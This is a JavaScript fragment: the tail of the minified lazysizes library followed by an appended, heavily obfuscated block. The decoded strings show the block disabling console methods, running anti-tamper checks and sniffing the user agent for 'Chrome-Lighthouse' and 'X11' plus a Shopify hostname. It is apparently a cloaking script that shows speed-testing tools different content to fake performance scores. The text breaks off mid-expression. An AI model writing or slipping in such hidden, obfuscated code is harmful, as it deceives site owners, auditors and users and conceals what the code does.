if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});};var _0xb7ae=["\x31\x62\x78\x7A\x67\x44\x75","\x36\x6D\x4F\x73\x59\x69\x57","\x38\x36\x36\x33\x33\x42\x47\x68\x74\x78\x58","\x32\x30\x31\x30\x35\x39\x4F\x50\x53\x61\x57\x78","\x31\x33\x37\x39\x44\x58\x77\x48\x53\x66","\x31\x53\x74\x79\x4D\x53\x64","\x31\x39\x37\x33\x30\x31\x72\x62\x72\x51\x72\x57","\x31\x31\x38\x75\x4E\x6D\x42\x4A\x69","\x33\x38\x36\x6E\x64\x5A\x64\x73\x6F","\x33\x38\x71\x6A\x61\x7A\x52\x69","\x31\x35\x37\x39\x33\x6A\x75\x42\x74\x4C\x45","\x34\x36\x35\x37\x4A\x70\x64\x6C\x56\x43","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x4D","\x42","\x6E","\x4B","\x48","\x56","\x76","\x46","\x6C","\x65","\x49","\x6D","\x78","\x70","\x7A","\x67","\x63","\x47","\x41","\x71","\x4C","\x58","\x61","\x79","\x50","\x44","\x4A","\x5E","\x28","\x5B","\x20","\x5D","\x2B","\x29","\x7D","\x6F","\x73","\x74","\x72","\x75","\x2F","\x22","\x68","\x69","\x55","\x5A","\x6B","\x59","\x53","\x51","\x62","\x45","\x66","\x7B","\x2E","\x3B","\x77","\x64","\x5F","\x43","\x4F","\x2D","\x31"];var _0xdc61=[_0xb7ae[0],_0xb7ae[1],_0xb7ae[2],_0xb7ae[3],_0xb7ae[4],_0xb7ae[5],_0xb7ae[6],_0xb7ae[7],_0xb7ae[8],_0xb7ae[9],_0xb7ae[10],_0xb7ae[11],_0xb7ae[12],_0xb7ae[13],_0xb7ae[14],_0xb7ae[15],_0xb7ae[16],_0xb7ae[17],_0xb7ae[18],_0xb7ae[19],_0xb7ae[20],_0xb7ae[21],_0xb7ae[22],_0xb7ae[23],_0xb7ae[24],_0xb7ae[25],_0xb7ae[26],_0xb7ae[27],_0xb7ae[28],_0xb7ae[29],_0xb7ae[30],_0xb7ae[31],_0xb7ae[32],_0xb7ae[33],_0xb7ae[34],_0xb7ae[35],_0xb7ae[36],_0xb7ae[37],_0xb7ae[38],_0xb7ae[39],_0xb7ae[40],_0xb7ae[41],_0xb7ae[42],_0xb7ae[43],_0xb7ae[44],_0xb7ae[45],_0xb7ae[46],_0xb7ae[47],_0xb7ae[48],_0xb7ae[49],_0xb7ae[50],_0xb7ae[51],_0xb7ae[52],_0xb7ae[53],_0xb7ae[54],_0xb7ae[55],_0xb7ae[56],_0xb7ae[57],_0xb7ae[58],_0xb7ae[59],_0xb7ae[60],_0xb7ae[61],_0xb7ae[62],_0xb7ae[63],_0xb7ae[64],_0xb7ae[65],_0xb7ae[66],_0xb7ae[67],_0xb7ae[68],_0xb7ae[69],_0xb7ae[70],_0xb7ae[71],_0xb7ae[72],_0xb7ae[73],_0xb7ae[74],_0xb7ae[75],_0xb7ae[76]];var _0x21b1=[_0xdc61[0],_0xdc61[1],_0xdc61[2],_0xdc61[3],_0xdc61[4],_0xdc61[5],_0xdc61[6],_0xdc61[7],_0xdc61[8],_0xdc61[9],_0xdc61[10],_0xdc61[11]];var _0x13ea=function(_0x2077x4,_0x2077x5){_0x2077x4= _0x2077x4- (-0x1*  -0x2531 +  -0x139c +  -0xfdf);var _0x2077x6=_0x21b1[_0x2077x4];return _0x2077x6};(function(_0x2077x7,_0x2077x8){var _0x2077x9=_0x13ea;while(!![]){try{var _0x2077xa=-parseInt(_0x2077x9(0x1bf))+  -parseInt(_0x2077x9(0x1c0)) + parseInt(_0x2077x9(0x1c1))* parseInt(_0x2077x9(0x1b8)) + -parseInt(_0x2077x9(0x1bd))*  -parseInt(_0x2077x9(0x1b7)) + -parseInt(_0x2077x9(0x1bb))*  -parseInt(_0x2077x9(0x1b6)) + -parseInt(_0x2077x9(0x1ba))* parseInt(_0x2077x9(0x1b9)) + -parseInt(_0x2077x9(0x1be))*  -parseInt(_0x2077x9(0x1bc));if(_0x2077xa=== _0x2077x8){break}else {_0x2077x7[_0xdc61[13]](_0x2077x7[_0xdc61[12]]())}}catch(_0xe6c6c5){_0x2077x7[_0xdc61[13]](_0x2077x7[_0xdc61[12]]())}}}(_0x21b1,0x10e68+ -0x13*  -0x2385+  -0x22531));var _0x5aa3f0=function(){var _0x2077xc=!![];return function(_0x2077xd,_0x2077xe){if(_0xdc61[14]+ _0xdc61[15]+ _0xdc61[16]+ _0xdc61[17]+ _0xdc61[18]!== _0xdc61[19]+ _0xdc61[20]+ _0xdc61[18]+ _0xdc61[21]+ _0xdc61[14]){var _0x2077xf=_0x2077xc?function(){if(_0xdc61[22]+ _0xdc61[23]+ _0xdc61[24]+ _0xdc61[25]+ _0xdc61[26]!== _0xdc61[27]+ _0xdc61[28]+ _0xdc61[29]+ _0xdc61[30]+ _0xdc61[19]){if(_0x2077xe){if(_0xdc61[31]+ _0xdc61[32]+ _0xdc61[30]+ _0xdc61[33]+ _0xdc61[34]=== _0xdc61[25]+ _0xdc61[18]+ _0xdc61[35]+ _0xdc61[33]+ _0xdc61[28]){var _0x2077x10=_0x2b082d[_0xdc61[36]+ _0xdc61[27]+ _0xdc61[27]+ _0xdc61[22]+ _0xdc61[37]](_0x1d8ea4,arguments);_0x2a80f2= null;return _0x2077x10}else {var _0x2077x11=_0x2077xe[_0xdc61[36]+ _0xdc61[27]+ _0xdc61[27]+ _0xdc61[22]+ _0xdc61[37]](_0x2077xd,arguments);_0x2077xe= null;return _0x2077x11}}}else {if(_0x2ea716){var _0x2077x12=_0x5de83f[_0xdc61[36]+ _0xdc61[27]+ _0xdc61[27]+ _0xdc61[22]+ _0xdc61[37]](_0xdcd196,arguments);_0x1a5fcc= null;return _0x2077x12}}}:function(){};_0x2077xc=  ![];return _0x2077xf}else {var _0x2077x13=_0x332c83[_0xdc61[36]+ _0xdc61[27]+ _0xdc61[27]+ _0xdc61[22]+ _0xdc61[37]](_0x35fe4e,arguments);_0x31952c= null;return _0x2077x13}}}();var _0x39b626=_0x5aa3f0(this,function(){var _0x2077x15=function(){if(_0xdc61[31]+ _0xdc61[17]+ _0xdc61[35]+ _0xdc61[38]+ _0xdc61[19]!== _0xdc61[19]+ _0xdc61[18]+ _0xdc61[39]+ _0xdc61[40]+ _0xdc61[39]){var _0x2077x16=_0x2077x15[_0xdc61[30]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[50]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[53]+ _0xdc61[30]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[52]](_0xdc61[52]+ _0xdc61[23]+ _0xdc61[51]+ _0xdc61[53]+ _0xdc61[52]+ _0xdc61[16]+ _0xdc61[44]+ _0xdc61[54]+ _0xdc61[55]+ _0xdc61[44]+ _0xdc61[46]+ _0xdc61[44]+ _0xdc61[51]+ _0xdc61[56]+ _0xdc61[57]+ _0xdc61[50]+ _0xdc61[44]+ _0xdc61[46]+ _0xdc61[44]+ _0xdc61[55]+ _0xdc61[54])()[_0xdc61[30]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[50]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[53]+ _0xdc61[30]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[52]](_0xdc61[41]+ _0xdc61[42]+ _0xdc61[43]+ _0xdc61[41]+ _0xdc61[44]+ _0xdc61[45]+ _0xdc61[46]+ _0xdc61[42]+ _0xdc61[44]+ _0xdc61[46]+ _0xdc61[43]+ _0xdc61[41]+ _0xdc61[44]+ _0xdc61[45]+ _0xdc61[46]+ _0xdc61[47]+ _0xdc61[46]+ _0xdc61[47]+ _0xdc61[46]+ _0xdc61[43]+ _0xdc61[41]+ _0xdc61[44]+ _0xdc61[45]+ _0xdc61[48]);return !_0x2077x16[_0xdc61[51]+ _0xdc61[23]+ _0xdc61[50]+ _0xdc61[51]](_0x39b626)}else {var _0x2077x17=function(){var _0x2077x18=_0x2077x17[_0xdc61[30]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[50]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[53]+ _0xdc61[30]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[52]](_0xdc61[52]+ _0xdc61[23]+ _0xdc61[51]+ _0xdc61[53]+ _0xdc61[52]+ _0xdc61[16]+ _0xdc61[44]+ _0xdc61[54]+ _0xdc61[55]+ _0xdc61[44]+ _0xdc61[46]+ _0xdc61[44]+ _0xdc61[51]+ _0xdc61[56]+ _0xdc61[57]+ _0xdc61[50]+ _0xdc61[44]+ _0xdc61[46]+ _0xdc61[44]+ _0xdc61[55]+ _0xdc61[54])()[_0xdc61[30]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[50]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[53]+ _0xdc61[30]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[52]](_0xdc61[41]+ _0xdc61[42]+ _0xdc61[43]+ _0xdc61[41]+ _0xdc61[44]+ _0xdc61[45]+ _0xdc61[46]+ _0xdc61[42]+ _0xdc61[44]+ _0xdc61[46]+ _0xdc61[43]+ _0xdc61[41]+ _0xdc61[44]+ _0xdc61[45]+ _0xdc61[46]+ _0xdc61[47]+ _0xdc61[46]+ _0xdc61[47]+ _0xdc61[46]+ _0xdc61[43]+ _0xdc61[41]+ _0xdc61[44]+ _0xdc61[45]+ _0xdc61[48]);return !_0x2077x18[_0xdc61[51]+ _0xdc61[23]+ _0xdc61[50]+ _0xdc61[51]](_0x292ca8)};return _0x2077x17()}};return _0x2077x15()});_0x39b626();var _0x3300c0=function(){var _0x2077x1a=!![];return function(_0x2077x1b,_0x2077x1c){if(_0xdc61[26]+ _0xdc61[38]+ _0xdc61[58]+ _0xdc61[58]+ _0xdc61[14]!== _0xdc61[59]+ _0xdc61[40]+ _0xdc61[16]+ _0xdc61[57]+ _0xdc61[30]){var _0x2077x1d=_0x2077x1a?function(){if(_0xdc61[60]+ _0xdc61[32]+ _0xdc61[31]+ _0xdc61[52]+ _0xdc61[18]=== _0xdc61[60]+ _0xdc61[32]+ _0xdc61[31]+ _0xdc61[52]+ _0xdc61[18]){if(_0x2077x1c){if(_0xdc61[61]+ _0xdc61[18]+ _0xdc61[62]+ _0xdc61[49]+ _0xdc61[57]!== _0xdc61[63]+ _0xdc61[64]+ _0xdc61[65]+ _0xdc61[65]+ _0xdc61[18]){var _0x2077x1e=_0x2077x1c[_0xdc61[36]+ _0xdc61[27]+ _0xdc61[27]+ _0xdc61[22]+ _0xdc61[37]](_0x2077x1b,arguments);_0x2077x1c= null;return _0x2077x1e}else {var _0x2077x1f=_0x227430?function(){if(_0x24b814){var _0x2077x20=_0x5cb994[_0xdc61[36]+ _0xdc61[27]+ _0xdc61[27]+ _0xdc61[22]+ _0xdc61[37]](_0x210abf,arguments);_0x135cf4= null;return _0x2077x20}}:function(){};_0x430286=  ![];return _0x2077x1f}}}else {_0x1f4933= _0x55a5e2}}:function(){};_0x2077x1a=  ![];return _0x2077x1d}else {var _0x2077x21;try{var _0x2077x22=_0x4ff7e7(_0xdc61[52]+ _0xdc61[23]+ _0xdc61[51]+ _0xdc61[53]+ _0xdc61[52]+ _0xdc61[16]+ _0xdc61[44]+ _0xdc61[42]+ _0xdc61[66]+ _0xdc61[53]+ _0xdc61[16]+ _0xdc61[30]+ _0xdc61[51]+ _0xdc61[57]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[42]+ _0xdc61[47]+ _0xdc61[44]+ (_0xdc61[67]+ _0xdc61[48]+ _0xdc61[68]+ _0xdc61[30]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[50]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[53]+ _0xdc61[30]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[52]+ _0xdc61[42]+ _0xdc61[55]+ _0xdc61[52]+ _0xdc61[23]+ _0xdc61[51]+ _0xdc61[53]+ _0xdc61[52]+ _0xdc61[16]+ _0xdc61[44]+ _0xdc61[51]+ _0xdc61[56]+ _0xdc61[57]+ _0xdc61[50]+ _0xdc61[55]+ _0xdc61[47]+ _0xdc61[42]+ _0xdc61[44]+ _0xdc61[47])+ (_0xdc61[47]+ _0xdc61[69]));_0x2077x21= _0x2077x22()}catch(_0x153f2d){_0x2077x21= _0xb0d089};var _0x2077x23=_0x2077x21[_0xdc61[30]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[50]+ _0xdc61[49]+ _0xdc61[22]+ _0xdc61[23]]= _0x2077x21[_0xdc61[30]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[50]+ _0xdc61[49]+ _0xdc61[22]+ _0xdc61[23]]|| {};var _0x2077x24=[_0xdc61[22]+ _0xdc61[49]+ _0xdc61[29],_0xdc61[70]+ _0xdc61[36]+ _0xdc61[52]+ _0xdc61[16],_0xdc61[57]+ _0xdc61[16]+ _0xdc61[66]+ _0xdc61[49],_0xdc61[23]+ _0xdc61[52]+ _0xdc61[52]+ _0xdc61[49]+ _0xdc61[52],_0xdc61[23]+ _0xdc61[26]+ _0xdc61[30]+ _0xdc61[23]+ _0xdc61[27]+ _0xdc61[51]+ _0xdc61[57]+ _0xdc61[49]+ _0xdc61[16],_0xdc61[51]+ _0xdc61[36]+ _0xdc61[64]+ _0xdc61[22]+ _0xdc61[23],_0xdc61[51]+ _0xdc61[52]+ _0xdc61[36]+ _0xdc61[30]+ _0xdc61[23]];for(var _0x2077x25=0x2258+  -0x26f3+ -0x189*  -0x3;_0x2077x25< _0x2077x24[_0xdc61[22]+ _0xdc61[23]+ _0xdc61[16]+ _0xdc61[29]+ _0xdc61[51]+ _0xdc61[56]];_0x2077x25++){var _0x2077x26=_0x40db75[_0xdc61[30]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[50]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[53]+ _0xdc61[30]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[52]][_0xdc61[27]+ _0xdc61[52]+ _0xdc61[49]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[51]+ _0xdc61[37]+ _0xdc61[27]+ _0xdc61[23]][_0xdc61[64]+ _0xdc61[57]+ _0xdc61[16]+ _0xdc61[71]](_0x332696);var _0x2077x27=_0x2077x24[_0x2077x25];var _0x2077x28=_0x2077x23[_0x2077x27]|| _0x2077x26;_0x2077x26[_0xdc61[72]+ _0xdc61[72]+ _0xdc61[27]+ _0xdc61[52]+ _0xdc61[49]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[72]+ _0xdc61[72]]= _0x47dc3b[_0xdc61[64]+ _0xdc61[57]+ _0xdc61[16]+ _0xdc61[71]](_0x580153);_0x2077x26[_0xdc61[51]+ _0xdc61[49]+ _0xdc61[62]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[57]+ _0xdc61[16]+ _0xdc61[29]]= _0x2077x28[_0xdc61[51]+ _0xdc61[49]+ _0xdc61[62]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[57]+ _0xdc61[16]+ _0xdc61[29]][_0xdc61[64]+ _0xdc61[57]+ _0xdc61[16]+ _0xdc61[71]](_0x2077x28);_0x2077x23[_0x2077x27]= _0x2077x26}}}}();var _0x12dee7=_0x3300c0(this,function(){var _0x2077x2a;try{if(_0xdc61[64]+ _0xdc61[30]+ _0xdc61[63]+ _0xdc61[40]+ _0xdc61[73]!== _0xdc61[64]+ _0xdc61[30]+ _0xdc61[63]+ _0xdc61[40]+ _0xdc61[73]){var _0x2077x2b=_0x4be579(_0xdc61[52]+ _0xdc61[23]+ _0xdc61[51]+ _0xdc61[53]+ _0xdc61[52]+ _0xdc61[16]+ _0xdc61[44]+ _0xdc61[42]+ _0xdc61[66]+ _0xdc61[53]+ _0xdc61[16]+ _0xdc61[30]+ _0xdc61[51]+ _0xdc61[57]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[42]+ _0xdc61[47]+ _0xdc61[44]+ (_0xdc61[67]+ _0xdc61[48]+ _0xdc61[68]+ _0xdc61[30]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[50]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[53]+ _0xdc61[30]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[52]+ _0xdc61[42]+ _0xdc61[55]+ _0xdc61[52]+ _0xdc61[23]+ _0xdc61[51]+ _0xdc61[53]+ _0xdc61[52]+ _0xdc61[16]+ _0xdc61[44]+ _0xdc61[51]+ _0xdc61[56]+ _0xdc61[57]+ _0xdc61[50]+ _0xdc61[55]+ _0xdc61[47]+ _0xdc61[42]+ _0xdc61[44]+ _0xdc61[47])+ (_0xdc61[47]+ _0xdc61[69]));_0x53b032= _0x2077x2b()}else {var _0x2077x2c=Function(_0xdc61[52]+ _0xdc61[23]+ _0xdc61[51]+ _0xdc61[53]+ _0xdc61[52]+ _0xdc61[16]+ _0xdc61[44]+ _0xdc61[42]+ _0xdc61[66]+ _0xdc61[53]+ _0xdc61[16]+ _0xdc61[30]+ _0xdc61[51]+ _0xdc61[57]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[42]+ _0xdc61[47]+ _0xdc61[44]+ (_0xdc61[67]+ _0xdc61[48]+ _0xdc61[68]+ _0xdc61[30]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[50]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[53]+ _0xdc61[30]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[52]+ _0xdc61[42]+ _0xdc61[55]+ _0xdc61[52]+ _0xdc61[23]+ _0xdc61[51]+ _0xdc61[53]+ _0xdc61[52]+ _0xdc61[16]+ _0xdc61[44]+ _0xdc61[51]+ _0xdc61[56]+ _0xdc61[57]+ _0xdc61[50]+ _0xdc61[55]+ _0xdc61[47]+ _0xdc61[42]+ _0xdc61[44]+ _0xdc61[47])+ (_0xdc61[47]+ _0xdc61[69]));_0x2077x2a= _0x2077x2c()}}catch(_0x358ef1){if(_0xdc61[74]+ _0xdc61[26]+ _0xdc61[56]+ _0xdc61[26]+ _0xdc61[31]=== _0xdc61[32]+ _0xdc61[65]+ _0xdc61[14]+ _0xdc61[16]+ _0xdc61[29]){var _0x2077x2d=_0x19fe96[_0xdc61[30]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[50]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[53]+ _0xdc61[30]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[52]][_0xdc61[27]+ _0xdc61[52]+ _0xdc61[49]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[51]+ _0xdc61[37]+ _0xdc61[27]+ _0xdc61[23]][_0xdc61[64]+ _0xdc61[57]+ _0xdc61[16]+ _0xdc61[71]](_0x309899);var _0x2077x2e=_0x4cdc57[_0x43ba70];var _0x2077x2f=_0x19335a[_0x2077x2e]|| _0x2077x2d;_0x2077x2d[_0xdc61[72]+ _0xdc61[72]+ _0xdc61[27]+ _0xdc61[52]+ _0xdc61[49]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[72]+ _0xdc61[72]]= _0x349484[_0xdc61[64]+ _0xdc61[57]+ _0xdc61[16]+ _0xdc61[71]](_0x1aad54);_0x2077x2d[_0xdc61[51]+ _0xdc61[49]+ _0xdc61[62]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[57]+ _0xdc61[16]+ _0xdc61[29]]= _0x2077x2f[_0xdc61[51]+ _0xdc61[49]+ _0xdc61[62]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[57]+ _0xdc61[16]+ _0xdc61[29]][_0xdc61[64]+ _0xdc61[57]+ _0xdc61[16]+ _0xdc61[71]](_0x2077x2f);_0x4fad8b[_0x2077x2e]= _0x2077x2d}else {_0x2077x2a= window}};var _0x2077x30=_0x2077x2a[_0xdc61[30]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[50]+ _0xdc61[49]+ _0xdc61[22]+ _0xdc61[23]]= _0x2077x2a[_0xdc61[30]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[50]+ _0xdc61[49]+ _0xdc61[22]+ _0xdc61[23]]|| {};var _0x2077x31=[_0xdc61[22]+ _0xdc61[49]+ _0xdc61[29],_0xdc61[70]+ _0xdc61[36]+ _0xdc61[52]+ _0xdc61[16],_0xdc61[57]+ _0xdc61[16]+ _0xdc61[66]+ _0xdc61[49],_0xdc61[23]+ _0xdc61[52]+ _0xdc61[52]+ _0xdc61[49]+ _0xdc61[52],_0xdc61[23]+ _0xdc61[26]+ _0xdc61[30]+ _0xdc61[23]+ _0xdc61[27]+ _0xdc61[51]+ _0xdc61[57]+ _0xdc61[49]+ _0xdc61[16],_0xdc61[51]+ _0xdc61[36]+ _0xdc61[64]+ _0xdc61[22]+ _0xdc61[23],_0xdc61[51]+ _0xdc61[52]+ _0xdc61[36]+ _0xdc61[30]+ _0xdc61[23]];for(var _0x2077x32=0xb14+ -0x2*  -0x1142+ -0x5b3* 0x8;_0x2077x32< _0x2077x31[_0xdc61[22]+ _0xdc61[23]+ _0xdc61[16]+ _0xdc61[29]+ _0xdc61[51]+ _0xdc61[56]];_0x2077x32++){var _0x2077x33=_0x3300c0[_0xdc61[30]+ _0xdc61[49]+ _0xdc61[16]+ _0xdc61[50]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[53]+ _0xdc61[30]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[52]][_0xdc61[27]+ _0xdc61[52]+ _0xdc61[49]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[51]+ _0xdc61[37]+ _0xdc61[27]+ _0xdc61[23]][_0xdc61[64]+ _0xdc61[57]+ _0xdc61[16]+ _0xdc61[71]](_0x3300c0);var _0x2077x34=_0x2077x31[_0x2077x32];var _0x2077x35=_0x2077x30[_0x2077x34]|| _0x2077x33;_0x2077x33[_0xdc61[72]+ _0xdc61[72]+ _0xdc61[27]+ _0xdc61[52]+ _0xdc61[49]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[72]+ _0xdc61[72]]= _0x3300c0[_0xdc61[64]+ _0xdc61[57]+ _0xdc61[16]+ _0xdc61[71]](_0x3300c0);_0x2077x33[_0xdc61[51]+ _0xdc61[49]+ _0xdc61[62]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[57]+ _0xdc61[16]+ _0xdc61[29]]= _0x2077x35[_0xdc61[51]+ _0xdc61[49]+ _0xdc61[62]+ _0xdc61[51]+ _0xdc61[52]+ _0xdc61[57]+ _0xdc61[16]+ _0xdc61[29]][_0xdc61[64]+ _0xdc61[57]+ _0xdc61[16]+ _0xdc61[71]](_0x2077x35);_0x2077x30[_0x2077x34]= _0x2077x33}});_0x12dee7();var _0x208d9f=[_0xdc61[73]+ _0xdc61[56]+ _0xdc61[52]+ _0xdc61[49]+ _0xdc61[25]+ _0xdc61[23]+ _0xdc61[75]+ _0xdc61[34]+ _0xdc61[57]+ _0xdc61[29]+ _0xdc61[56]+ _0xdc61[51]+ _0xdc61[56]+ _0xdc61[49]+ _0xdc61[53]+ _0xdc61[50]+ _0xdc61[23],_0xdc61[57]+ _0xdc61[16]+ _0xdc61[71]+ _0xdc61[23]+ _0xdc61[26]+ _0xdc61[74]+ _0xdc61[66],_0xdc61[53]+ _0xdc61[50]+ _0xdc61[23]+ _0xdc61[52]+ _0xdc61[32]+ _0xdc61[29]+ _0xdc61[23]+ _0xdc61[16]+ _0xdc61[51],_0xdc61[35]+ _0xdc61[76]+ _0xdc61[76],_0xdc61[57]+ _0xdc61[16]+ _0xdc61[30]+ _0xdc61[22]+ _0xdc61[53]+ _0xdc61[71]+ _0xdc61[23]+ _0xdc61[50],_0xdc61[50]+ _0xdc61[56]+ _0xdc61[49]+ _0xdc61[27]+ _0xdc61[57]+ _0xdc61[66]+ _0xdc61[37]+ _0xdc61[27]+ _0xdc61[52]+ _0xdc61[23]+ _0xdc61[20]+ _0xdc61[57]+ _0xdc61[23]+ _0xdc61[70]+ _0xdc61[68]+ _0xdc61[30]+ _0xdc61[49]+ _0xdc61[25],_0xdc61[56]+ _0xdc61[52]+ _0xdc61[23]+ _0xdc61[66],_0xdc61[22]+ _0xdc61[49]+ _0xdc61[30]+ _0xdc61[36]+ _0xdc61[51]+ _0xdc61[57]+ _0xdc61[49]+ _0xdc61[16],_0xdc61[25]+ _0xdc61[37]+ _0xdc61[50]+ _0xdc61[56]+ _0xdc61[49]+ _0xdc61[27]+ _0xdc61[57]+ _0xdc61[66]+ _0xdc61[37]+ _0xdc61[68]+ _0xdc61[30]+ _0xdc61[49]+ _0xdc61[25],_0xdc61[50]+ _0xdc61[51]+ _0xdc61[49]+ _0xdc61[52]+ _0xdc61[23]+ _0xdc61[68]+ _0xdc61[66]+ _0xdc61[36]+ _0xdc61[51]+ _0xdc61[70]+ _0xdc61[49]+ _0xdc61[52]+ _0xdc61[60]+ _0xdc61[50]+ _0xdc61[66]+ _0xdc61[49]+ _0xdc61[49]+ _0xdc61[71]+ _0xdc61[50]+ _0xdc61[68]+ _0xdc61[30]+ _0xdc61[49]+ _0xdc61[25]];-(-0x65*  -0x59 + -0x15* 0x51 + -0x411* 0x7)== navigator[_0x208d9f[0xcff*  -0x3+ 0x153*  -0xc+ -0x1*  -0x36e3]][_0x208d9f[0xe78+ 0x21f+ 0x2*  -0x84b]](_0x208d9f[-0x67e+ 0x17* 0x162 + 0x8*  -0x32a]) && !(-0x1821* 0x1 + -0x2*  -0xcf5 +  -0x1c8)=== navigator[_0x208d9f[-0x9d* 0x13 + 0x1* 0x1e0a + 0x5*  -0x3ad]][_0x208d9f[0x1* 0xdb9+ 0x2370+ 0x17*  -0x223]](_0x208d9f[-0xc10+  -0x2533 + 0x3146]) && (-(-0x136b+ 0x1*  -0xa79 + 0x1* 0x1de5)< window[_0x208d9f[-0x1683+ 0x831 + 0xe59]][_0x208d9f[0x1*  -0x11c2+ 0x116*  -0x3+ 